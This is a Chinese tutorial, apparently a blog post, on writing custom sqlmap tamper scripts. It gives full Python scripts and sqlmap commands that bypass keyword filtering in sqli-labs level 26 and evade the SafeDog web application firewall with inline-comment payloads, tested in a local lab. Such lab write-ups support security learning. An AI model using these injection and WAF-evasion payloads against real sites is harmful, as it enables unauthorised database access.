文章目录
- tamper脚本是什么?
- 指定tamper脚本运行sqlmap
- 安全狗绕过tamper脚本
tamper脚本是什么?
SQLMap 是一款SQL注入神器,可以通过tamper 对注入payload 进行编码和变形,以达到绕过某些限制的目的。但是有些时候,SQLMap 自带的Tamper 脚本并不是特别好用,需要根据实际情况定制Tamper 脚本。
sqlmap的编写语言也是python,tamper脚本能增强sqlmap的功能,达到绕过检测的目的。
指定tamper脚本运行sqlmap

在kali中用下面命令查找sqlmap所在的目录:
find / -name sqlmap
如图,查找成功:
下面是一个简单的tamper脚本,它将关键字#、and、or和空格都做了替换(and、or双写大小写绕过),加上(?i)忽略大小写(以sqli-labs第26关为例,经过测试这关会过滤空格and、or和空格,需要做双写和大小写绕过):
import refrom lib.core.enums import PRIORITY__priority__ = PRIORITY.HIGHESTdef dependencies():passdef tamper(payload, **kwargs):"""<space> %a0and anANDd--+ and '1or oORr"""payload = re.sub(r"(?i)#"," and '1",payload)payload = re.sub(r"(?i)and","anANDd",payload)payload = re.sub(r"(?i)or","oORr",payload)payload = re.sub(r"(?i)\ ","%a0",payload)return payload

将这段代码放入一个sqli-labs_26.py中,并将文件放到sqlmap所在的目录:

运行xampp,打开sqli-labs_26复制路径:

然后在kali中输入下面命令,运行sqlmap:
-tamper指定运行的tamper脚本
–current-db列出当前数据库
-u指定url
-v 指定sqlmap的回显等级
–dbs 列出所有的数据库

python3 sqlmap -u http://10.9.75.164/sqli-labs/Less-26/?id=2 -v3 -tamper sqli-labs_26.py --current-db
如下图,获取到数据库的名称为security,类型为联合查询:
安全狗绕过tamper脚本
绕过安全狗
1.脏数据
2.大小写转换
3.双写
4.内联注释
安装安全狗,以sqli-labs第1关为例,绕过安全狗应该从上面4个方面考虑,经过测试,只有第四个方法可行,下面是一个内联注释的脚本:
import refrom lib.core.enums import PRIORITY__priority__ = PRIORITY.HIGHESTdef dependencies(): passdef tamper(payload, **kwargs): payload = re.sub(r"(?i)and", "/*!14400and*/", payload)payload = re.sub(r"(?i)order by", "/**/order/*/%0a*a*/by/**/", payload)payload = re.sub(r"(?i)union select", "union/*!88888cas*//*/%0a*a*/select/**/", payload) payload = re.sub(r"(?i)union all select", "union/*!88888cas*//*/%0a*a*/select/**/", payload)payload = re.sub(r"(?i)from information_schema.schemata", "/*!from--%0f/*%0ainformation_schema.schemata*/", payload)payload = re.sub(r"(?i)from information_schema.tables", "/*!from--%0f/*%0ainformation_schema.tables*/", payload)payload = re.sub(r"(?i)from information_schema.columns", "/*!from--%0f/*%0ainformation_schema.columns*/", payload)payload = re.sub(r"(?i)database\(\)", "database(/*!/*/**%0fAJEST*/*/)", payload)#payload = re.sub(r"(?i)count\(*\)","count(1)",payload)payload = re.sub(r"(?i) as","/*!14400as*/",payload)payload = re.sub(r"(?i)char","/*!14400char*/",payload)return payload
和之前获取数据库名称一样,将该脚本文件放到sqlmap所在目录下:

然后用下面命令运行sqlmap,获取数据库名称:

python3 sqlmap -u http://10.9.75.116/sqli-labs/Less-1/?id=1 -v3 --tamper safedog.py --random-agent --dbs
如图,用该脚本文件做tamper绕过安全狗(绕waf)成功,获得数据库名称: